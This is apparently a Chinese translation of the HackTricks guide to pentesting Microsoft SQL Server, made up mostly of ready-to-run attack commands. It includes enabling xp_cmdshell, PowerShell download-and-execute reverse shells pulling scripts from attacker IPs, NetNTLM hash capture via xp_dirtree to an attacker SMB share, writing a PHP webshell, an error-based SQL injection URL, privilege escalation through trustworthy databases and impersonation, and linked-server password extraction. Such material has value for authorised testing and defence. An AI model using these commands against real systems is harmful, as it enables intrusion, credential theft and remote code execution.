| .. | ||
| README.md | ||
| types-of-mssql-users.md | ||
1433 - Pentesting MSSQL - Microsoft SQL Server
从零到英雄学习AWS黑客攻击 htARTE (HackTricks AWS Red Team Expert)!
支持HackTricks的其他方式:
- 如果您想在HackTricks中看到您的公司广告或以PDF格式下载HackTricks,请查看订阅计划!
- 获取官方PEASS & HackTricks商品
- 发现PEASS家族,我们独家的NFTs系列
- 加入 💬 Discord群组 或 telegram群组 或在Twitter 🐦 上关注我 @carlospolopm。
- 通过向 HackTricks 和 HackTricks Cloud github仓库提交PR来分享您的黑客技巧。

找到对您最重要的漏洞,以便更快修复它们。Intruder追踪您的攻击面,运行主动威胁扫描,在您的整个技术栈中找到问题,从API到Web应用程序和云系统。今天就免费试用。
{% embed url="https://www.intruder.io/?utm_campaign=hacktricks&utm_source=referral" %}
基本信息
Microsoft SQL Server 是微软开发的关系数据库管理系统。作为数据库服务器,它是一个软件产品,其主要功能是存储和检索其他软件应用程序请求的数据——这些应用程序可能在同一台计算机上运行,也可能在网络上的另一台计算机上运行(包括互联网)。
来自 wikipedia。
默认端口: 1433
1433/tcp open ms-sql-s Microsoft SQL Server 2017 14.00.1000.00; RTM
默认 MS-SQL 系统表
- master 数据库:记录 SQL Server 实例的所有系统级信息。
- msdb 数据库:被 SQL Server Agent 用于安排警报和作业。
- model 数据库:被用作 SQL Server 实例上创建的所有数据库的模板。对 model 数据库所做的修改,如数据库大小、排序规则、恢复模型和其他数据库选项,将应用于之后创建的任何数据库。
- Resource 数据库:是一个只读数据库,包含随 SQL Server 一起提供的系统对象。系统对象在 Resource 数据库中物理持久化,但它们在每个数据库的 sys 模式中逻辑上出现。
- tempdb 数据库:是用于保存临时对象或中间结果集的工作空间。
枚举
自动枚举
如果你对服务一无所知:
nmap --script ms-sql-info,ms-sql-empty-password,ms-sql-xp-cmdshell,ms-sql-config,ms-sql-ntlm-info,ms-sql-tables,ms-sql-hasdbaccess,ms-sql-dac,ms-sql-dump-hashes --script-args mssql.instance-port=1433,mssql.username=sa,mssql.password=,mssql.instance-name=MSSQLSERVER -sV -p 1433 <IP>
msf> use auxiliary/scanner/mssql/mssql_ping
{% hint style="info" %} 如果您没有凭据,您可以尝试猜测它们。您可以使用nmap或metasploit。要小心,如果您使用现有的用户名多次登录失败,可能会锁定账户。 {% endhint %}
Metasploit(需要凭据)
#Set USERNAME, RHOSTS and PASSWORD
#Set DOMAIN and USE_WINDOWS_AUTHENT if domain is used
#Steal NTLM
msf> use auxiliary/admin/mssql/mssql_ntlm_stealer #Steal NTLM hash, before executing run Responder
#Info gathering
msf> use admin/mssql/mssql_enum #Security checks
msf> use admin/mssql/mssql_enum_domain_accounts
msf> use admin/mssql/mssql_enum_sql_logins
msf> use auxiliary/admin/mssql/mssql_findandsampledata
msf> use auxiliary/scanner/mssql/mssql_hashdump
msf> use auxiliary/scanner/mssql/mssql_schemadump
#Search for insteresting data
msf> use auxiliary/admin/mssql/mssql_findandsampledata
msf> use auxiliary/admin/mssql/mssql_idf
#Privesc
msf> use exploit/windows/mssql/mssql_linkcrawler
msf> use admin/mssql/mssql_escalate_execute_as #If the user has IMPERSONATION privilege, this will try to escalate
msf> use admin/mssql/mssql_escalate_dbowner #Escalate from db_owner to sysadmin
#Code execution
msf> use admin/mssql/mssql_exec #Execute commands
msf> use exploit/windows/mssql/mssql_payload #Uploads and execute a payload
#Add new admin user from meterpreter session
msf> use windows/manage/mssql_local_auth_bypass
Brute force
手动枚举
登录
# Using Impacket mssqlclient.py
mssqlclient.py [-db volume] <DOMAIN>/<USERNAME>:<PASSWORD>@<IP>
## Recommended -windows-auth when you are going to use a domain. Use as domain the netBIOS name of the machine
mssqlclient.py [-db volume] -windows-auth <DOMAIN>/<USERNAME>:<PASSWORD>@<IP>
# Using sqsh
sqsh -S <IP> -U <Username> -P <Password> -D <Database>
## In case Windows Auth using "." as domain name for local user
sqsh -S <IP> -U .\\<Username> -P <Password> -D <Database>
## In sqsh you need to use GO after writting the query to send it
1> select 1;
2> go
常见枚举
# Get version
select @@version;
# Get user
select user_name();
# Get databases
SELECT name FROM master.dbo.sysdatabases;
# Use database
USE master
#Get table names
SELECT * FROM <databaseName>.INFORMATION_SCHEMA.TABLES;
#List Linked Servers
EXEC sp_linkedservers
SELECT * FROM sys.servers;
#List users
select sp.name as login, sp.type_desc as login_type, sl.password_hash, sp.create_date, sp.modify_date, case when sp.is_disabled = 1 then 'Disabled' else 'Enabled' end as status from sys.server_principals sp left join sys.sql_logins sl on sp.principal_id = sl.principal_id where sp.type not in ('G', 'R') order by sp.name;
#Create user with sysadmin privs
CREATE LOGIN hacker WITH PASSWORD = 'P@ssword123!'
EXEC sp_addsrvrolemember 'hacker', 'sysadmin'
获取用户
{% content-ref url="types-of-mssql-users.md" %} types-of-mssql-users.md {% endcontent-ref %}
# Get all the users and roles
select * from sys.database_principals;
## This query filters a bit the results
select name,
create_date,
modify_date,
type_desc as type,
authentication_type_desc as authentication_type,
sid
from sys.database_principals
where type not in ('A', 'R')
order by name;
## Both of these select all the users of the current database (not the server).
## Interesting when you cannot acces the table sys.database_principals
EXEC sp_helpuser
SELECT * FROM sysusers
获取权限
以下是一些关于MSSQL术语的简介:
- Securable(可保护对象): 这些是SQL Server数据库引擎授权系统控制访问权限的资源。可保护对象可以分为三个更广泛的类别:
- 服务器 – 例如数据库、登录、端点、可用性组和服务器角色
- 数据库 – 例如数据库角色、应用程序角色、架构、证书、全文目录、用户
- 架构 – 例如表、视图、过程、函数、同义词
- Permission(权限): 每个SQL Server可保护对象都有关联的权限,如ALTER、CONTROL、CREATE,这些权限可以授予一个主体。权限在服务器级别通过登录管理,在数据库级别通过用户管理。
- Principal(主体): 接收对可保护对象的权限的实体称为主体。最常见的主体是登录和数据库用户。通过授予或拒绝权限,或者将登录和用户添加到具有访问权限的角色中,来控制对可保护对象的访问。
# Show all different securables names
SELECT distinct class_desc FROM sys.fn_builtin_permissions(DEFAULT);
# Show all possible permissions in MSSQL
SELECT * FROM sys.fn_builtin_permissions(DEFAULT);
# Get all my permissions over securable type SERVER
SELECT * FROM fn_my_permissions(NULL, 'SERVER');
# Get all my permissions over a database
USE <database>
SELECT * FROM fn_my_permissions(NULL, 'DATABASE');
# Get members of the role "sysadmin"
Use master
EXEC sp_helpsrvrolemember 'sysadmin';
# Get if the current user is sysadmin
SELECT IS_SRVROLEMEMBER('sysadmin');
# Get users that can run xp_cmdshell
Use master
EXEC sp_helprotect 'xp_cmdshell'
技巧
执行操作系统命令
{% hint style="danger" %}
请注意,要执行命令,不仅需要启用 xp_cmdshell,还必须拥有对 xp_cmdshell 存储过程的 EXECUTE 权限。您可以获取除系统管理员外谁可以使用 xp_cmdshell 的信息:
Use master
EXEC sp_helprotect 'xp_cmdshell'
{% endhint %}
# Username + Password + CMD command
crackmapexec mssql -d <Domain name> -u <username> -p <password> -x "whoami"
# Username + Hash + PS command
crackmapexec mssql -d <Domain name> -u <username> -H <HASH> -X '$PSVersionTable'
# Check if xp_cmdshell is enabled
SELECT * FROM sys.configurations WHERE name = 'xp_cmdshell';
# This turns on advanced options and is needed to configure xp_cmdshell
sp_configure 'show advanced options', '1'
RECONFIGURE
#This enables xp_cmdshell
sp_configure 'xp_cmdshell', '1'
RECONFIGURE
#One liner
sp_configure 'Show Advanced Options', 1; RECONFIGURE; sp_configure 'xp_cmdshell', 1; RECONFIGURE;
# Quickly check what the service account is via xp_cmdshell
EXEC master..xp_cmdshell 'whoami'
# Get Rev shell
EXEC xp_cmdshell 'echo IEX(New-Object Net.WebClient).DownloadString("http://10.10.14.13:8000/rev.ps1") | powershell -noprofile'
# Bypass blackisted "EXEC xp_cmdshell"
'; DECLARE @x AS VARCHAR(100)='xp_cmdshell'; EXEC @x 'ping k7s3rpqn8ti91kvy0h44pre35ublza.burpcollaborator.net' —
窃取NetNTLM哈希 / 中继攻击
你应该启动一个SMB服务器来捕获用于认证的哈希(例如使用impacket-smbserver或responder)。
xp_dirtree '\\<attacker_IP>\any\thing'
exec master.dbo.xp_dirtree '\\<attacker_IP>\any\thing'
EXEC master..xp_subdirs '\\<attacker_IP>\anything\'
EXEC master..xp_fileexist '\\<attacker_IP>\anything\'
# Capture hash
sudo responder -I tun0
sudo impacket-smbserver share ./ -smb2support
msf> use auxiliary/admin/mssql/mssql_ntlm_stealer
{% hint style="warning" %} 您可以检查除系统管理员外谁有权限运行这些MSSQL函数:
Use master;
EXEC sp_helprotect 'xp_dirtree';
EXEC sp_helprotect 'xp_subdirs';
EXEC sp_helprotect 'xp_fileexist';
{% endhint %}
使用工具如 responder 或 Inveigh 可以窃取 NetNTLM 哈希。
您可以在以下内容中看到如何使用这些工具:
{% content-ref url="../../generic-methodologies-and-resources/pentesting-network/spoofing-llmnr-nbt-ns-mdns-dns-and-wpad-and-relay-attacks.md" %} spoofing-llmnr-nbt-ns-mdns-dns-and-wpad-and-relay-attacks.md {% endcontent-ref %}
滥用 MSSQL 受信链接
阅读这篇文章 以获取更多关于如何滥用此功能的信息:
{% content-ref url="../../windows-hardening/active-directory-methodology/abusing-ad-mssql.md" %} abusing-ad-mssql.md {% endcontent-ref %}
写文件
要使用 MSSQL 写文件,我们需要启用 Ole Automation Procedures,这需要管理员权限,然后执行一些存储过程来创建文件:
# Enable Ole Automation Procedures
sp_configure 'show advanced options', 1
RECONFIGURE
sp_configure 'Ole Automation Procedures', 1
RECONFIGURE
# Create a File
DECLARE @OLE INT
DECLARE @FileID INT
EXECUTE sp_OACreate 'Scripting.FileSystemObject', @OLE OUT
EXECUTE sp_OAMethod @OLE, 'OpenTextFile', @FileID OUT, 'c:\inetpub\wwwroot\webshell.php', 8, 1
EXECUTE sp_OAMethod @FileID, 'WriteLine', Null, '<?php echo shell_exec($_GET["c"]);?>'
EXECUTE sp_OADestroy @FileID
EXECUTE sp_OADestroy @OLE
使用 OPENROWSET 读取文件
默认情况下,MSSQL 允许对操作系统中任何账户有读取权限的文件进行读取。我们可以使用以下SQL查询:
SELECT * FROM OPENROWSET(BULK N'C:/Windows/System32/drivers/etc/hosts', SINGLE_CLOB) AS Contents
然而,BULK 选项需要 ADMINISTER BULK OPERATIONS 或 ADMINISTER DATABASE BULK OPERATIONS 权限。
# Check if you have it
SELECT * FROM fn_my_permissions(NULL, 'SERVER') WHERE permission_name='ADMINISTER BULK OPERATIONS' OR permission_name='ADMINISTER DATABASE BULK OPERATIONS';
基于错误的SQLi向量:
https://vuln.app/getItem?id=1+and+1=(select+x+from+OpenRowset(BULK+'C:\Windows\win.ini',SINGLE_CLOB)+R(x))--
执行脚本实现远程代码执行/读取文件(Python 和 R)
MSSQL 可能允许您执行 Python 和/或 R 脚本。这些代码将由与使用 xp_cmdshell 执行命令的用户 不同的用户 执行。
尝试执行 'R' "Hello World!" 不成功 的示例:
使用配置好的 python 执行多个操作的示例:
# Print the user being used (and execute commands)
EXECUTE sp_execute_external_script @language = N'Python', @script = N'print(__import__("getpass").getuser())'
EXECUTE sp_execute_external_script @language = N'Python', @script = N'print(__import__("os").system("whoami"))'
#Open and read a file
EXECUTE sp_execute_external_script @language = N'Python', @script = N'print(open("C:\\inetpub\\wwwroot\\web.config", "r").read())'
#Multiline
EXECUTE sp_execute_external_script @language = N'Python', @script = N'
import sys
print(sys.version)
'
GO
读取注册表
Microsoft SQL Server 提供了多个扩展存储过程,允许您不仅与网络交互,还可以与文件系统甚至 Windows 注册表 交互**:**
| 常规 | 实例感知 |
|---|---|
| sys.xp_regread | sys.xp_instance_regread |
| sys.xp_regenumvalues | sys.xp_instance_regenumvalues |
| sys.xp_regenumkeys | sys.xp_instance_regenumkeys |
| sys.xp_regwrite | sys.xp_instance_regwrite |
| sys.xp_regdeletevalue | sys.xp_instance_regdeletevalue |
| sys.xp_regdeletekey | sys.xp_instance_regdeletekey |
| sys.xp_regaddmultistring | sys.xp_instance_regaddmultistring |
| sys.xp_regremovemultistring | sys.xp_instance_regremovemultistring |
# Example read registry
EXECUTE master.sys.xp_regread 'HKEY_LOCAL_MACHINE', 'Software\Microsoft\Microsoft SQL Server\MSSQL12.SQL2014\SQLServerAgent', 'WorkingDirectory';
# Example write and then read registry
EXECUTE master.sys.xp_instance_regwrite 'HKEY_LOCAL_MACHINE', 'Software\Microsoft\MSSQLSERVER\SQLServerAgent\MyNewKey', 'MyNewValue', 'REG_SZ', 'Now you see me!';
EXECUTE master.sys.xp_instance_regread 'HKEY_LOCAL_MACHINE', 'Software\Microsoft\MSSQLSERVER\SQLServerAgent\MyNewKey', 'MyNewValue';
# Example to check who can use these functions
Use master;
EXEC sp_helprotect 'xp_regread';
EXEC sp_helprotect 'xp_regwrite';
RCE与MSSQL用户定义函数 - SQLHttp
可以在MSSQL中加载带有自定义函数的.NET dll。然而,这需要dbo访问权限,因此你需要作为sa或管理员角色连接数据库。
点击此链接查看示例。
其他RCE方法
还有其他方法可以执行命令,例如添加扩展存储过程、CLR程序集、SQL Server代理作业和外部脚本。

找到对你最重要的漏洞,以便更快修复。Intruder追踪你的攻击面,进行主动威胁扫描,在你的整个技术栈中找到问题,从API到Web应用程序和云系统。今天就免费试用。
{% embed url="https://www.intruder.io/?utm_campaign=hacktricks&utm_source=referral" %}
MSSQL权限提升
从db_owner到sysadmin
如果一个普通用户被赋予了**db_owner角色,对由管理员用户(如sa)拥有的数据库**,并且该数据库被配置为**trustworthy,那么该用户可以滥用这些权限进行权限提升**,因为可以创建在那里的存储过程可以以所有者(管理员)身份执行。
# Get owners of databases
SELECT suser_sname(owner_sid) FROM sys.databases
# Find trustworthy databases
SELECT a.name,b.is_trustworthy_on
FROM master..sysdatabases as a
INNER JOIN sys.databases as b
ON a.name=b.name;
# Get roles over the selected database (look for your username as db_owner)
USE <trustworthy_db>
SELECT rp.name as database_role, mp.name as database_user
from sys.database_role_members drm
join sys.database_principals rp on (drm.role_principal_id = rp.principal_id)
join sys.database_principals mp on (drm.member_principal_id = mp.principal_id)
# If you found you are db_owner of a trustworthy database, you can privesc:
--1. Create a stored procedure to add your user to sysadmin role
USE <trustworthy_db>
CREATE PROCEDURE sp_elevate_me
WITH EXECUTE AS OWNER
AS
EXEC sp_addsrvrolemember 'USERNAME','sysadmin'
--2. Execute stored procedure to get sysadmin role
USE <trustworthy_db>
EXEC sp_elevate_me
--3. Verify your user is a sysadmin
SELECT is_srvrolemember('sysadmin')
你可以使用一个 metasploit 模块:
msf> use auxiliary/admin/mssql/mssql_escalate_dbowner
或一个 PS 脚本:
# https://raw.githubusercontent.com/nullbind/Powershellery/master/Stable-ish/MSSQL/Invoke-SqlServer-Escalate-Dbowner.psm1
Import-Module .Invoke-SqlServerDbElevateDbOwner.psm1
Invoke-SqlServerDbElevateDbOwner -SqlUser myappuser -SqlPass MyPassword! -SqlServerInstance 10.2.2.184
冒充其他用户
SQL Server 有一个特殊权限,名为 IMPERSONATE,它允许执行用户在上下文重置或会话结束之前,采用另一个用户或登录的权限。
# Find users you can impersonate
SELECT distinct b.name
FROM sys.server_permissions a
INNER JOIN sys.server_principals b
ON a.grantor_principal_id = b.principal_id
WHERE a.permission_name = 'IMPERSONATE'
# Check if the user "sa" or any other high privileged user is mentioned
# Impersonate sa user
EXECUTE AS LOGIN = 'sa'
SELECT SYSTEM_USER
SELECT IS_SRVROLEMEMBER('sysadmin')
{% hint style="info" %} 如果您能够冒充用户,即使他不是sysadmin,您也应该检查该用户是否有权访问其他数据库或链接服务器。 {% endhint %}
-- Impersonate RegUser
EXECUTE AS LOGIN = 'RegUser'
-- Verify you are now running as the the MyUser4 login
SELECT SYSTEM_USER
SELECT IS_SRVROLEMEMBER('sysadmin')
-- Change back to sa
REVERT
你可以使用 metasploit 模块来执行这个攻击:
msf> auxiliary/admin/mssql/mssql_escalate_execute_as
或使用PS脚本:
# https://raw.githubusercontent.com/nullbind/Powershellery/master/Stable-ish/MSSQL/Invoke-SqlServer-Escalate-ExecuteAs.psm1
Import-Module .Invoke-SqlServer-Escalate-ExecuteAs.psm1
Invoke-SqlServer-Escalate-ExecuteAs -SqlServerInstance 10.2.9.101 -SqlUser myuser1 -SqlPass MyPassword!
使用 MSSQL 实现持久性
https://blog.netspi.com/sql-server-persistence-part-1-startup-stored-procedures/
从 SQL Server 链接服务器提取密码
攻击者可以从 SQL 实例中提取 SQL Server 链接服务器的密码,并以明文形式获取,使攻击者能够使用这些密码在目标系统上获得更大的控制权。 提取和解密链接服务器存储的密码的脚本可以在这里找到。
为了使这个漏洞工作,需要满足一些要求和配置。 首先,你必须拥有机器的管理员权限,或者能够管理 SQL Server 配置。
在验证你的权限后,你需要配置三件事,具体如下:
- 在 SQL Server 实例上启用 TCP/IP;
- 添加一个启动参数,在这个案例中,将添加一个跟踪标志,即 -T7806。
- 启用远程管理员连接。
为了自动化这些配置,这个仓库提供了所需的脚本。 除了为配置的每个步骤提供一个 PowerShell 脚本外,该仓库还有一个完整的脚本,它结合了配置脚本以及提取和解密密码的脚本。
有关此攻击的更多信息,请参考以下链接: 解密 MSSQL 数据库链接服务器密码
本地权限提升
运行 MSSQL 服务器的用户将启用权限令牌 SeImpersonatePrivilege。
你可能能够通过以下两页之一提升到管理员:
{% content-ref url="../../windows-hardening/windows-local-privilege-escalation/roguepotato-and-printspoofer.md" %} roguepotato-and-printspoofer.md {% endcontent-ref %}
{% content-ref url="../../windows-hardening/windows-local-privilege-escalation/juicypotato.md" %} juicypotato.md {% endcontent-ref %}
Shodan
port:1433 !HTTP
参考资料
- https://stackoverflow.com/questions/18866881/how-to-get-the-list-of-all-database-users
- https://www.mssqltips.com/sqlservertip/6828/sql-server-login-user-permissions-fn-my-permissions/
- https://swarm.ptsecurity.com/advanced-mssql-injection-tricks/
- https://www.netspi.com/blog/technical/network-penetration-testing/hacking-sql-server-stored-procedures-part-1-untrustworthy-databases/
- https://www.netspi.com/blog/technical/network-penetration-testing/hacking-sql-server-stored-procedures-part-2-user-impersonation/
- https://www.netspi.com/blog/technical/network-penetration-testing/executing-smb-relay-attacks-via-sql-server-using-metasploit/
- https://blog.waynesheffield.com/wayne/archive/2017/08/working-registry-sql-server/

找到对你最重要的漏洞,以便你能更快修复它们。Intruder 跟踪你的攻击面,运行主动威胁扫描,在你的整个技术栈中找到问题,从 API 到 web 应用和云系统。今天就免费试用。
{% embed url="https://www.intruder.io/?utm_campaign=hacktricks&utm_source=referral" %}
HackTricks 自动命令
Protocol_Name: MSSQL #Protocol Abbreviation if there is one.
Port_Number: 1433 #Comma separated if there is more than one.
Protocol_Description: Microsoft SQL Server #Protocol Abbreviation Spelled out
Entry_1:
Name: Notes
Description: Notes for MSSQL
Note: |
Microsoft SQL Server is a relational database management system developed by Microsoft. As a database server, it is a software product with the primary function of storing and retrieving data as requested by other software applications—which may run either on the same computer or on another computer across a network (including the Internet).
#sqsh -S 10.10.10.59 -U sa -P GWE3V65#6KFH93@4GWTG2G
###the goal is to get xp_cmdshell working###
1. try and see if it works
xp_cmdshell `whoami`
go
2. try to turn component back on
EXEC SP_CONFIGURE 'xp_cmdshell' , 1
reconfigure
go
xp_cmdshell `whoami`
go
3. 'advanced' turn it back on
EXEC SP_CONFIGURE 'show advanced options', 1
reconfigure
go
EXEC SP_CONFIGURE 'xp_cmdshell' , 1
reconfigure
go
xp_cmdshell 'whoami'
go
xp_cmdshell "powershell.exe -exec bypass iex(new-object net.webclient).downloadstring('http://10.10.14.60:8000/ye443.ps1')"
https://book.hacktricks.xyz/pentesting/pentesting-mssql-microsoft-sql-server
Entry_2:
Name: Nmap for SQL
Description: Nmap with SQL Scripts
Command: nmap --script ms-sql-info,ms-sql-empty-password,ms-sql-xp-cmdshell,ms-sql-config,ms-sql-ntlm-info,ms-sql-tables,ms-sql-hasdbaccess,ms-sql-dac,ms-sql-dump-hashes --script-args mssql.instance-port=1433,mssql.username=sa,mssql.password=,mssql.instance-name=MSSQLSERVER -sV -p 1433 {IP}
Entry_3:
Name: MSSQL consolesless mfs enumeration
Description: MSSQL enumeration without the need to run msfconsole
Note: sourced from https://github.com/carlospolop/legion
Command: msfconsole -q -x 'use auxiliary/scanner/mssql/mssql_ping; set RHOSTS {IP}; set RPORT <PORT>; run; exit' && msfconsole -q -x 'use auxiliary/admin/mssql/mssql_enum; set RHOSTS {IP}; set RPORT <PORT>; run; exit' && msfconsole -q -x 'use admin/mssql/mssql_enum_domain_accounts; set RHOSTS {IP}; set RPORT <PORT>; run; exit' &&msfconsole -q -x 'use admin/mssql/mssql_enum_sql_logins; set RHOSTS {IP}; set RPORT <PORT>; run; exit' && msfconsole -q -x 'use auxiliary/admin/mssql/mssql_escalate_dbowner; set RHOSTS {IP}; set RPORT <PORT>; run; exit' && msfconsole -q -x 'use auxiliary/admin/mssql/mssql_escalate_execute_as; set RHOSTS {IP}; set RPORT <PORT>; run; exit' && msfconsole -q -x 'use auxiliary/admin/mssql/mssql_exec; set RHOSTS {IP}; set RPORT <PORT>; run; exit' && msfconsole -q -x 'use auxiliary/admin/mssql/mssql_findandsampledata; set RHOSTS {IP}; set RPORT <PORT>; run; exit' && msfconsole -q -x 'use auxiliary/scanner/mssql/mssql_hashdump; set RHOSTS {IP}; set RPORT <PORT>; run; exit' && msfconsole -q -x 'use auxiliary/scanner/mssql/mssql_schemadump; set RHOSTS {IP}; set RPORT <PORT>; run; exit'
从零开始学习AWS黑客攻击直至成为专家,通过 htARTE (HackTricks AWS Red Team Expert)!
支持HackTricks的其他方式:
- 如果您希望在HackTricks中看到您的公司广告或下载HackTricks的PDF版本,请查看订阅计划!
- 获取官方PEASS & HackTricks商品
- 发现PEASS家族,我们独家的NFTs系列
- 加入 💬 Discord群组或telegram群组或在Twitter 🐦 上关注我 @carlospolopm。
- 通过向 HackTricks 和 HackTricks Cloud github仓库提交PR来分享您的黑客技巧。